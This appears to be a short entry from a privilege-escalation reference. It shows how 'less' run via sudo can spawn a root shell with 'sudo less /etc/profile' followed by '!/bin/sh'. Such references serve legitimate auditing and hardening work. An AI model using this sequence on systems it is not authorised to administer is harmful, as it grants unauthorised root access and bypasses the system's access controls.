 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo less /etc/profile
!/bin/sh